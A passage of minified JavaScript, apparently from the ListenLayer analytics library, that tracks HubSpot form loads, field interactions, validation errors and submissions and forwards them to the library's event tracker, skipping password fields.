rapper",messageQuery:{container:".error-text",dataSource:"textContent",position:"child"},validator:{position:"child",container:'input[type="text"]',value:"input-error",type:"class"}},{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"required|aria-required|aria-invalid",type:"attribute"}}],email:[{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msgs",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"invalid|error|hs-error-msgs",type:"class"}},{parentContainer:"div.leadin-input-wrapper",messageQuery:{container:".error-text",dataSource:"textContent",position:"child"},validator:{position:"child",container:".input-email",value:"input-error",type:"class"}},{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"required|aria-required|aria-invalid",type:"attribute"}},{parentContainer:"div.hs-form-field",messageQuery:{container:".coloader_img_container",useRequiredMessage:!0},validator:{position:"child",container:".hs-input",value:"required|aria-required|aria-invalid",type:"attribute"}}],checkbox:[{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".inputs-list",value:"invalid|error|hs-error-msgs|hs-error-msg",type:"class"}},{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"required|aria-required|aria-invalid",type:"attribute"}}],tel:[{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msgs",dataSource:"multi",position:"child"},validator:{position:"child",container:".hs-input",value:"invalid|error",type:"class"}},{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"invalid|error",type:"class"}},{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"required|aria-required|aria-invalid",type:"attribute"}}],radio:[{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".inputs-list",value:"invalid|error|hs-error-msgs|hs-error-msg",type:"class"}},{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"required|aria-required|aria-invalid",type:"attribute"}}],textarea:[{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"invalid|error|hs-error-msgs|hs-error-msg",type:"class"}},{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"required|aria-required|aria-invalid",type:"attribute"}}],"select-one":[{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"invalid|error|hs-error-msgs|hs-error-msg",type:"class"}},{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"required|aria-required|aria-invalid",type:"attribute"}}],"select-multiple":[{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"invalid|error|hs-error-msgs|hs-error-msg",type:"class"}},{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"required|aria-required|aria-invalid",type:"attribute"}}],number:[{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msgs",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"invalid|error|hs-error-msgs",type:"class"}}],"general-message":[{messageQuery:{container:".hs_error_rollup .hs-error-msgs",dataSource:"textContent",position:"child"}}]};t.HUBSPOT_LISTENER_ID_STRUCTURES={text:[{parent:"div.hs-form-field",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.hs-form-field",selector:"input.hs-input",attribute:"id"}],number:[{parent:"div.hs-form-field",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.hs-form-field",selector:"input.hs-input",attribute:"id"}],email:[{parent:"div.hs-form-field",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.hs-form-field",selector:"input.hs-input",attribute:"id"},{parent:"div.leadin-input-wrapper",selector:"input.input-email",attribute:"id"}],tel:[{parent:"div.hs-form-field",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.hs-form-field",selector:"input.hs-input",attribute:"id"}],checkbox:[{parent:"div.hs-form-field",selector:"label:nth-child(1)",attribute:"for"}],radio:[{parent:"div.hs-form-field",selector:"label:nth-child(1)",attribute:"for"}],textarea:[{parent:"div.hs-form-field",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.hs-form-field",selector:"select.hs-input",attribute:"id"}],"select-one":[{parent:"div.hs-form-field",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.hs-form-field",selector:"select.hs-input",attribute:"id"}],"select-multiple":[{parent:"div.hs-form-field",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.hs-form-field",selector:"select.hs-input",attribute:"id"}]};t.HUBSPOT_POPUP_LISTENER_STRUCTURES={text:[{parentContainer:"div.leadin-input-wrapper",labelSelector:"label:nth-child(1)",dataSource:"textExcludeChildren"}],email:[{parentContainer:"div.leadin-input-wrapper",labelSelector:"label:nth-child(1)",dataSource:"textExcludeChildren"}],tel:[{parentContainer:"div.leadin-input-wrapper",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],checkbox:[{parentContainer:"div.leadin-input-wrapper",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],radio:[{parentContainer:"div.leadin-input-wrapper",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],textarea:[{parentContainer:"div.leadin-input-wrapper",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],"select-one":[{parentContainer:"div.leadin-input-wrapper",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],"select-multiple":[{parentContainer:"div.leadin-input-wrapper",labelSelector:"label:nth-child(1)",dataSource:"textContent"}]};t.HUBSPOT_POPUP_LISTENER_ID_STRUCTURES={text:[{parent:"div.leadin-input-wrapper",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.leadin-input-wrapper",selector:"input.hs-input",attribute:"id"}],number:[{parent:"div.leadin-input-wrapper",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.leadin-input-wrapper",selector:"input.hs-input",attribute:"id"}],email:[{parent:"div.leadin-input-wrapper",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.leadin-input-wrapper",selector:"input.input-email",attribute:"id"},{parent:"div.leadin-input-wrapper",selector:"input.input-email",attribute:"id"}],tel:[{parent:"div.leadin-input-wrapper",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.leadin-input-wrapper",selector:"input.hs-input",attribute:"id"}],checkbox:[{parent:"div.leadin-input-wrapper",selector:"label:nth-child(1)",attribute:"for"}],radio:[{parent:"div.leadin-input-wrapper",selector:"label:nth-child(1)",attribute:"for"}],textarea:[{parent:"div.leadin-input-wrapper",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.leadin-input-wrapper",selector:"select.hs-input",attribute:"id"}],"select-one":[{parent:"div.leadin-input-wrapper",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.leadin-input-wrapper",selector:"select.hs-input",attribute:"id"}],"select-multiple":[{parent:"div.leadin-input-wrapper",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.leadin-input-wrapper",selector:"select.hs-input",attribute:"id"}]}},29:function(e,t,r){(function(t){var r="object"==typeof t&&t&&t.Object===Object&&t;e.exports=r}).call(this,r(37))},3:function(e,t){function r(t){return e.exports=r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,r(t)}e.exports=r,e.exports.__esModule=!0,e.exports.default=e.exports},36:function(e,t,r){var o=r(14)(r(10),"Map");e.exports=o},37:function(e,t){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(e){"object"==typeof window&&(r=window)}e.exports=r},38:function(e,t,r){var o=r(15),n=Object.prototype,i=n.hasOwnProperty,a=n.toString,s=o?o.toStringTag:void 0;e.exports=function(e){var t=i.call(e,s),r=e[s];try{e[s]=void 0;var o=!0}catch(e){}var n=a.call(e);return o&&(t?e[s]=r:delete e[s]),n}},389:function(e,t,r){e.exports=r(390)},39:function(e,t){var r=Object.prototype.toString;e.exports=function(e){return r.call(e)}},390:function(e,t,r){"use strict";var o=r(0)(r(391)),n=r(121),i=window["".concat(n.HUBSPOT_LISTENER_DEFAULT_OBJECT)];if(void 0!==i){var a={features:i.listener.features,listenerId:i.listener.id,listenerType:i.listener.type,listenerName:i.listener.listenerName,eventScope:"event"};new o.default(a).start()}},391:function(e,t,r){"use strict";var o=r(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=o(r(1)),i=o(r(2)),a=o(r(5)),s=o(r(6)),l=o(r(7)),u=r(121),c=o(r(392)),d=o(r(393)),f=r(262),m=function(e){function t(e){var r;return(0,n.default)(this,t),(r=(0,a.default)(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e))).flagFireEvent=null,r.firedData={},r}return(0,s.default)(t,e),(0,i.default)(t,[{key:"isSendAfter",value:function(e){return this.isUseFeatureSupport(e,u.HUBSPOT_FEATURE_REGULAR_FORM_SEND_AFTER)}},{key:"isDuplicateEvent",value:function(e){var t=e.formId,r=e.formCSSClass,o=e.formName,n=e.formData,i=e.feature;if(![u.HUBSPOT_FEATURE_FORM_START,u.HUBSPOT_FEATURE_FORM_FIELD_START,u.HUBSPOT_FEATURE_FORM_FIELD_COMPLETE].includes(i))return!1;var a="".concat(t||o||window.ListenlayerHook.Util.md5(r)),s="".concat(a,"_").concat(n.fieldId,"_").concat(n.fieldName,"_").concat(n.fieldType),l=i===u.HUBSPOT_FEATURE_FORM_START?a:s;return this.firedData[i]=this.firedData[i]||[],!!this.firedData[i].includes(l)||(this.firedData[i].push(l),!1)}},{key:"trackHubspotForm",value:function(e){var t=e.formId,r=e.formCSSID,o=e.formCSSClass,n=e.formName,i=e.formData,a=e.feature,s=e.formValid;if((a.includes("FormField")||this.flagUndupEvent(a+t))&&!this.isDuplicateEvent(e)){var l={formID:t,formCSSID:r,formCSSClass:o,formName:n,formFieldValues:i,formLocation:window.ListenlayerFunction.parseUrlLocation(document.location)},c=this.getStatusTimestamps(a),d=window.ListenlayerFunction.configEventTimestamp(c);window.Listenlayer.isNewAccount()||(l.eventTimestamp=d),a===u.HUBSPOT_FEATURE_FORM_VALIDATION&&(l.formFieldValidationErrors=s);var f=window.ListenlayerFunction.genarateNewStructure(l,a,this.listenerType,this.features[a].customEventName,u.HUBSPOT_LISTENER_CODE),m=function(e){window.ListenlayerRules.handlePopulateField(u.HUBSPOT_LISTENER_CODE,e,(function(r){if(r.length>0){var o=document.getElementsByClassName(u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_CLASS)||[],n=document.querySelectorAll("form.hs-form")||[];if(o.length>0)for(var i=0;i<o.length;i++)if(o[i].contentDocument&&o[i].contentDocument.forms.length>0){var a=o[i].contentDocument.forms[0];if(a.id.includes(t)){var s=window.ListenlayerHook.DomUtil.setPopulateToFieldIframe(r,a);s.length>0&&function(){var t={...e.formAutomaticValues.formFieldValues},r=function(e){s.forEach((function(r){t[e]&&r.id===t[e].name&&(t[e].value=r.value)}))};for(var o in t)r(o);e.formAutomaticValues.formFieldValues=t}()}}n.length>0&&n.forEach((function(o){if(o.id.includes(t)){var n=window.ListenlayerHook.DomUtil.setPopulateToField(r,o);n.length>0&&function(){var t={...e.formAutomaticValues.formFieldValues},r=function(e){n.forEach((function(r){r.id!==t[e].id&&r.id!==t[e].name||(t[e].value=r.value)}))};for(var o in t)r(o);e.formAutomaticValues.formFieldValues=t}()}}))}}))};m(f={...f,eventTimestamp:d,eventScope:this.eventScope,ListenLayer:{accountID:this.accountId,listenerName:this.listenerName,listenerID:this.listenerId,featureName:this.features["".concat(a)].name,featureID:this.features["".concat(a)].featureId}});var p={auto:f,info:{accountId:this.accountId,listenerId:this.listenerId,listenerName:this.listenerName,listenerType:this.listenerType,featureId:this.features[a].featureId,featureName:this.features[a].name,customEventName:this.features[a].customEventName,saveReportingValues:this.features[a].saveReportingValues}};m((p=window.ListenlayerRules.processRules(p,u.HUBSPOT_LISTENER_CODE)).auto),a.includes("Submitted")&&p.isFormRedirect||void 0===p.isFormRedirect&&this.isSendAfter(a)?window.ListenlayerTracker.trackingEvent(a,p,"trackLater"):window.ListenlayerTracker.trackingEvent(a,p,"trackerSendBeacon")}}},{key:"getHsFormId",value:function(e,t){if(!e)return"";var r=e,o=t?t.getAttribute(u.HUBSPOT_DATA_FORM_ID):null;return o&&(r=o),r.replace(u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_ID_PREFIX,"").split("_")[0]}},{key:"processFormLoadedByHelper",value:function(){var e=this;e.isUseFeature(u.HUBSPOT_FEATURE_REGULAR_FORM_LOADED)&&window.ListenlayerHook.Events.onevent(window,"message",!0,(function(t){var r=t.data;r&&"helperHsFormLoad"===r.type&&"onFormLoad"===r.eventName&&(e._hsFormLoad=r,e.trackHubspotForm({formId:r.formId,formCSSID:r.formCSSID,formCSSClass:r.formCSSClass,formName:window.ListenlayerFunction.getFormName(r),formData:r.data,feature:u.HUBSPOT_FEATURE_REGULAR_FORM_LOADED}))}))}},{key:"processFormValidationByHelper",value:function(){var e=this;e.isUseFeature(u.HUBSPOT_FEATURE_FORM_VALIDATION)&&(window.ListenlayerHook.Events.onevent(window,"message",!0,(function(t){var r=t.data;r&&"helperHsFormValidationFailed"===r.type&&"onFormSubmit"===r.eventName&&e.trackHubspotForm({formId:r.formId,formCSSID:r.formCSSID,formCSSClass:r.formCSSClass,formName:window.ListenlayerFunction.getFormName(r),formData:r.data,feature:u.HUBSPOT_FEATURE_FORM_VALIDATION,formValid:r.dataValidation})})),window.ListenlayerHook.Events.onevent(window,"message",!0,(function(t){var r=t.data;r&&r.type===u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_HS_CALLBACK&&r.eventName===u.HUBSPOT_FORM_VALIDATION&&void 0!==e._hsFormLoad&&e._hsFormLoad.formId===r.id&&function(){var t=r.data,o=e._hsFormLoad.data,n={...o},i={},a=function(e){t.forEach((function(t){if(e===t.name&&!t.valid){var r="";t.messages.length>0&&t.messages.forEach((function(e,t){0===t?r="".concat(e):r+="|".concat(e)})),n[e].errormessage=r,i[e]=n[e],delete n[e]}}))};for(var s in o)a(s);e.trackHubspotForm({formId:r.id,formCSSID:e._hsFormLoad.formCSSID,formCSSClass:e._hsFormLoad.formCSSClass,formName:window.ListenlayerFunction.getFormName(e._hsFormLoad),formData:n,feature:u.HUBSPOT_FEATURE_FORM_VALIDATION,formValid:i})}()})))}},{key:"processFormSubmitByHelper",value:function(){var e=this;e.isUseFeature(u.HUBSPOT_FEATURE_REGULAR_FORM_SUBMITTED)&&(window.ListenlayerHook.Events.onevent(window,"message",!0,(function(t){var r=t.data;r&&"helperHsFormSubmit"===r.type&&"onFormSubmit"===r.eventName&&e.trackHubspotForm({formId:r.formId,formCSSID:r.formCSSID,formCSSClass:r.formCSSClass,formName:window.ListenlayerFunction.getFormName(r),formData:r.data,feature:u.HUBSPOT_FEATURE_REGULAR_FORM_SUBMITTED})})),window.ListenlayerHook.Events.onevent(window,"message",!0,(function(t){var r=t.data;r&&r.type===u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_HS_CALLBACK&&r.eventName===u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_FORM_SUBMIT&&void 0!==e._hsFormLoad&&e._hsFormLoad.formId===r.id&&function(){var t=r.data,o=e._hsFormLoad.data,n=function(e){t.forEach((function(t){e===t.name&&(o[e].errormessage&&delete o[e].errormessage,o[e].value=t.value)}))};for(var i in o)n(i);e.trackHubspotForm({formId:r.id,formCSSID:e._hsFormLoad.formCSSID,formCSSClass:e._hsFormLoad.formCSSClass,formName:window.ListenlayerFunction.getFormName(e._hsFormLoad),formData:o,feature:u.HUBSPOT_FEATURE_REGULAR_FORM_SUBMITTED})}()})))}},{key:"processRegularFormLoaded",value:function(e){if(this.isUseFeature(u.HUBSPOT_FEATURE_REGULAR_FORM_LOADED)){var t=e.trackingData;this.trackHubspotForm({...t,feature:u.HUBSPOT_FEATURE_REGULAR_FORM_LOADED})}}},{key:"processFormVisible",value:function(e,t){var r=this;if(r.isUseFeature(t)){var o=e.trackingData,n=e.form;if("IntersectionObserver"in window)new IntersectionObserver((function(e,i){e.forEach((function(e){if(e.isIntersecting)return r.trackHubspotForm({...o,feature:t}),void i.unobserve(n)}))})).observe(n);else console.warn("IntersectionObserver is not supported in this browser.")}}},{key:"checkFieldValid",value:function(e){var t=e.form,r=e.fieldElement,o=e.type,n=e.value;if(!n&&"boolean"!=typeof n)return!1;var i=!0;if(r.id){var a=window.llquery(t).find("#".concat(r.id)).closest(".hs-form-field");if(a.length>0)window.llquery(a).find(".hs-error-msg").length>0&&(i=!1)}if("tel"===o){/^(1\s|1|)?((\(\d{3}\))|\d{3})(\-|\s)?(\d{3})(\-|\s)?(\d{4})$/.test(n)||(i=!1)}if("email"===o){/^(([^<>()[\]\.,;:\s@\"]+(\.[^<>()[\]\.,;:\s@\"]+)*)|(\".+\"))@(([^<>()[\]\.,;:\s@\"]+\.)+[^<>()[\]\.,;:\s@\"]{2,})$/i.test(n)||(i=!1)}return i}},{key:"checkDateTimeInput",value:function(e,t){var r=!1;if(t){var o=window.llquery(e).find("#".concat(t)).closest(".hs-form-field");if(o.length>0)window.llquery(o).find(".hs-dateinput").length>0&&(r=!0)}return r}},{key:"processFormStart",value:function(e,t){var r=this;[u.HUBSPOT_FEATURE_FORM_START,u.HUBSPOT_FEATURE_FORM_FIELD_START,u.HUBSPOT_FEATURE_FORM_FIELD_COMPLETE].some((function(e){return r.isUseFeature(e)}))&&function(){for(var o=e.form,n=e.trackingData,i=o.elements,a=function(e,i){if(!window.ListenlayerHook.DomUtil.checkHiddenField(i)){var a=window.ListenlayerHook.DomUtil.getFieldElement(i,o,f.HUBSPOT_LISTENER_STRUCTURES,f.HUBSPOT_LISTENER_ID_STRUCTURES);if(!["hidden","fieldset"].includes(a.type)){var s={fieldId:a.id,fieldName:a.name,fieldType:a.type,fieldLabel:a.label,fieldClass:a.className,fieldPlaceholder:a.placeholder},l={...n,formData:window.ListenlayerHook.DomUtil.getFormStartData({formField:i,formFieldData:s,eventType:e})};if(r.isUseFeature(t)&&r.trackHubspotForm({...l,feature:t}),r.isUseFeature(u.HUBSPOT_FEATURE_FORM_FIELD_START)&&r.trackHubspotForm({...l,feature:u.HUBSPOT_FEATURE_FORM_FIELD_START}),r.isUseFeature(u.HUBSPOT_FEATURE_FORM_FIELD_COMPLETE)){var c=window.ListenlayerHook.DomUtil.checkIsButton(i),d=function(e){setTimeout((function(){var t=r.checkFieldValid({form:o,fieldElement:a,type:a.isEmail?"email":a.type,value:i.value});if(c||t){var l={...n,formData:window.ListenlayerHook.DomUtil.getFormStartData({formField:i,formFieldData:s,eventType:e,isComplete:!0})};r.trackHubspotForm({...l,feature:u.HUBSPOT_FEATURE_FORM_FIELD_COMPLETE})}}),"click"===e?0:1e3)};c?d("click"):(i.addEventListener("change",(function(){d("change")})),i.addEventListener("blur",(function(){d("blur")})))}}}},s=0;s<i.length;s++){var l=i[s],c=(l.name||"").toLowerCase(),d=(l.placeholder||"").toLowerCase();[l.type,c,d].some((function(e){return e.includes("password")}))||(window.ListenlayerHook.DomUtil.checkIsButton(l)?l.addEventListener("click",(function(e){a("click",e.target)})):l.addEventListener("focus",(function(e){a("focus",e.target)})))}}()}},{key:"processStart",value:function(){var e=this,t=function(e){var t=!0;return window.ListelayerTrackedHSFormIds&&Array.isArray(window.ListelayerTrackedHSFormIds)&&window.ListelayerTrackedHSFormIds.some((function(r){return r===e&&(t=!1,!0)})),t&&(window.ListelayerTrackedHSFormIds&&Array.isArray(window.ListelayerTrackedHSFormIds)?window.ListelayerTrackedHSFormIds.push(e):window.ListelayerTrackedHSFormIds=[e]),t};c.default.onhsregularloaded((function(r){if(r.form){var o=r.form,n=e.getHsFormId(r.data.id,o),i=window.ListenlayerHook.DomUtil.getFormV2(o,f.HUBSPOT_LISTENER_STRUCTURES,[],f.HUBSPOT_LISTENER_ID_STRUCTURES,!1)._formDataLoad,a={form:o,formId:n,trackingData:{formId:n,formCSSID:o.id,formCSSClass:o.className,formName:window.ListenlayerFunction.getFormName(o),formData:i}};t(n)&&(e.processRegularFormLoaded(a),e.processFormVisible(a,u.HUBSPOT_FEATURE_FORM_VISIBLE),e.processFormStart(a,u.HUBSPOT_FEATURE_FORM_START))}}));var r=document.getElementsByClassName(u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_CLASS)||[];if(r.length>0)for(var o=0;o<r.length;o++)if(r[o].contentDocument&&r[o].contentDocument.forms.length>0){var n=r[o].contentDocument.forms[0],i=e.getHsFormId(n.id,n),a=window.ListenlayerHook.DomUtil.getFormV2(n,f.HUBSPOT_LISTENER_STRUCTURES,[],f.HUBSPOT_LISTENER_ID_STRUCTURES,!1)._formDataLoad,s={form:n,formId:i,trackingData:{formId:i,formCSSID:n.id,formCSSClass:n.className,formName:window.ListenlayerFunction.getFormName(n),formData:a}};t(i)&&(e.processRegularFormLoaded(s),e.processFormVisible(s,u.HUBSPOT_FEATURE_FORM_VISIBLE),e.processFormStart(s,u.HUBSPOT_FEATURE_FORM_START))}(document.querySelectorAll("form.hs-form")||[]).forEach((function(r){var o=e.getHsFormId(r.id,r),n=window.ListenlayerHook.DomUtil.getFormV2(r,f.HUBSPOT_LISTENER_STRUCTURES,[],f.HUBSPOT_LISTENER_ID_STRUCTURES,!1)._formDataLoad,i={form:r,formId:o,trackingData:{formId:o,formCSSID:r.id,formCSSClass:r.className,formName:window.ListenlayerFunction.getFormName(r),formData:n}};t(o)&&(e.processRegularFormLoaded(i),e.processFormVisible(i,u.HUBSPOT_FEATURE_FORM_VISIBLE),e.processFormStart(i,u.HUBSPOT_FEATURE_FORM_START))}))}},{key:"processHsFormValidation",value:function(){var e=this;e.isUseFeature(u.HUBSPOT_FEATURE_FORM_VALIDATION)&&c.default.onhsformvalidation((function(t){if(t.form){if(!(null==e.flagFireEvent||null!=e.flagFireEvent&&window.ListenlayerHook.Util.getTimeSecond(e.flagFireEvent)>=2))return;e.flagFireEvent=(new Date).getTime()/1e3;var r=window.ListenlayerHook.DomUtil.getFormV2(t.form,f.HUBSPOT_LISTENER_STRUCTURES,f.HUBSPOT_LISTENER_VALIDATION_STRUCTURES,f.HUBSPOT_LISTENER_ID_STRUCTURES,!0),o=r._formValidation,n=r._formNotValidation;if(0===Object.keys(o).length)return;e.trackHubspotForm({formId:t.data.id,formCSSID:t.form.id,formCSSClass:t.form.className,formName:window.ListenlayerFunction.getFormName(t.form),formData:n,feature:u.HUBSPOT_FEATURE_FORM_VALIDATION,formValid:o})}}))}},{key:"processHsPopupValidation",value:function(){var e=this;e.isUseFeature(u.HUBSPOT_FEATURE_POPUP_VALIDATION)&&c.default.onhspopupvalidation((function(t){if(t.form){if(!(null==e.flagFireEvent||null!=e.flagFireEvent&&window.ListenlayerHook.Util.getTimeSecond(e.flagFireEvent)>=2))return;e.flagFireEvent=(new Date).getTime()/1e3,setTimeout((function(){var r=t.form.id,o=window.ListenlayerHook.DomUtil.getFormV2(t.form,f.HUBSPOT_POPUP_LISTENER_STRUCTURES,f.HUBSPOT_LISTENER_VALIDATION_STRUCTURES,f.HUBSPOT_POPUP_LISTENER_ID_STRUCTURES,!0),n=o._formValidation,i=o._formNotValidation;0!==r.indexOf(u.HUBSPOT_FEATURE_POPUP_FORM_EVENT_ID_PREFIX)||(0,d.default)(n)||e.trackHubspotForm({formId:r.substring(12,r.length),formCSSID:t.form.id,formCSSClass:t.form.className,formName:window.ListenlayerFunction.getFormName(t.form),formData:i,feature:u.HUBSPOT_FEATURE_POPUP_VALIDATION,formValid:n})}),0)}}))}},{key:"processPopupForm",value:function(){var e=this,t=function(t){t.form&&setTimeout((function(){var r=t.form,o=e.getHsFormId(t.data.id,r),n=window.ListenlayerHook.DomUtil.getFormV2(r,f.HUBSPOT_POPUP_LISTENER_STRUCTURES,f.HUBSPOT_LISTENER_VALIDATION_STRUCTURES,f.HUBSPOT_POPUP_LISTENER_ID_STRUCTURES,!1)._formDataLoad;if("formLoad"===t.data.type){var i={formId:o,formCSSID:r.id,formCSSClass:r.className,formName:window.ListenlayerFunction.getFormName(r),formData:n},a={form:r,formId:o,trackingData:i};e.isUseFeature(u.HUBSPOT_FEATURE_POPUP_LOADED)&&e.trackHubspotForm({...i,feature:u.HUBSPOT_FEATURE_POPUP_LOADED}),e.processFormVisible(a,u.HUBSPOT_FEATURE_POPUP_VISIBLE),e.processFormStart(a,u.HUBSPOT_FEATURE_POPUP_START)}if("formSubmit"===t.data.type){var s=window.ListenlayerHook.DomUtil.getFormV2(t.form,f.HUBSPOT_POPUP_LISTENER_STRUCTURES,f.HUBSPOT_LISTENER_VALIDATION_STRUCTURES,f.HUBSPOT_POPUP_LISTENER_ID_STRUCTURES,!0),l=s._formValidation,c=s._formNotValidation;(0,d.default)(l)?e.isUseFeature(u.HUBSPOT_FEATURE_POPUP_FORM)&&e.trackHubspotForm({formId:o,formCSSID:t.form.id,formCSSClass:t.form.className,formName:window.ListenlayerFunction.getFormName(t.form),formData:c,feature:u.HUBSPOT_FEATURE_POPUP_FORM}):e.isUseFeature(u.HUBSPOT_FEATURE_POPUP_VALIDATION)&&e.trackHubspotForm({formId:o,formCSSID:t.form.id,formCSSClass:t.form.className,formName:window.ListenlayerFunction.getFormName(t.form),formData:c,feature:u.HUBSPOT_FEATURE_POPUP_VALIDATION,formValid:l})}}),10)},r=function(){var e={},r=window.llquery(".leadin-main-wrapper form")[0];r&&(e.data={id:r.id.replace("hsPopUpForm-",""),type:"formLoad"},e.form=r,t(e)),window.llquery('.leadin-main-wrapper button[type="submit"]').on("click",(function(r){e.data.type="formSubmit",e.form=r.target.form,setTimeout((function(){t(e)}),500)}))};window.ListenlayerHook.Events.onready((function(){var e=new MutationObserver((function(e){e.forEach((function(e){if("childList"===e.type){var t=e.addedNodes;t&&t.length&&t[0].className&&t[0].className.includes("leadinModal")&&t[0].id&&t[0].id.startsWith("leadinModal")&&(o=t[0].id,n=window.llquery("#".concat(o)),new MutationObserver((function(e){e.forEach((function(e){if("childList"===e.type)for(var t=0;t<e.addedNodes.length;t++)"leadin-main-wrapper"===e.addedNodes[t].className&&r()}))})).observe(n[0],{childList:!0,subtree:!0}))}var o,n}))})),t=window.document.querySelector("body");e.observe(t,{childList:!0})}))}},{key:"processRegularForm",value:function(){var e=this;e.isUseFeature(u.HUBSPOT_FEATURE_REGULAR_FORM_SUBMITTED)&&c.default.onhsregularsubmit((function(t){if(null==e.flagFireEvent||null!=e.flagFireEvent&&window.ListenlayerHook.Util.getTimeSecond(e.flagFireEvent)>=2){e.flagFireEvent=(new Date).getTime()/1e3;var r=t.form;if(r){var o=0,n=window.llquery(r).find('input[type="tel"]')[0];n&&n.value.length>0&&(n.value.length<=9||n.value.length>=21)&&(o=1500);var i=e.getHsFormId(t.data.id,r);setTimeout((function(){var t=window.ListenlayerHook.DomUtil.getFormV2(r,f.HUBSPOT_LISTENER_STRUCTURES,f.HUBSPOT_LISTENER_VALIDATION_STRUCTURES,f.HUBSPOT_LISTENER_ID_STRUCTURES,!1),o=t._formDataSubmit,n=t._formValidation,a=t._formNotValidation;if(Object.keys(n).length>0)return delete n.hs_context,void e.trackHubspotForm({formId:i,formCSSID:r.id,formCSSClass:r.className,formName:window.ListenlayerFunction.getFormName(r),formData:a,feature:u.HUBSPOT_FEATURE_FORM_VALIDATION,formValid:n});delete o.hs_context,e.trackHubspotForm({formId:i,formCSSID:r.id,formCSSClass:r.className,formName:window.ListenlayerFunction.getFormName(r),formData:o,feature:u.HUBSPOT_FEATURE_REGULAR_FORM_SUBMITTED})}),o)}}}))}},{key:"processFormInline",value:function(){var e=this;if(["cc9aa039-530d-45e4-8029-e31e9a6ef8f5"].includes(window.Listenlayer.getAccountId())){var t=document.querySelectorAll(".hs-button");t.length&&t.forEach((function(t){t.addEventListener("click",(function(t){var r=t.target.form;if(r){var o=e.getHsFormId(r.id,r);if(r.checkValidity()){var n=window.ListenlayerHook.DomUtil.getFormV2(r,f.HUBSPOT_LISTENER_STRUCTURES,f.HUBSPOT_LISTENER_VALIDATION_STRUCTURES,f.HUBSPOT_LISTENER_ID_STRUCTURES,!1)._formDataSubmit;delete n.hs_context,e.trackHubspotForm({formId:o,formCSSID:r.id,formCSSClass:r.className,formName:window.ListenlayerFunction.getFormName(r),formData:n,feature:u.HUBSPOT_FEATURE_REGULAR_FORM_SUBMITTED})}else{var i=window.ListenlayerHook.DomUtil.getFormV2(r,f.HUBSPOT_LISTENER_STRUCTURES,f.HUBSPOT_LISTENER_VALIDATION_STRUCTURES,f.HUBSPOT_LISTENER_ID_STRUCTURES,!1),a=i._formValidation,s=i._formNotValidation;delete 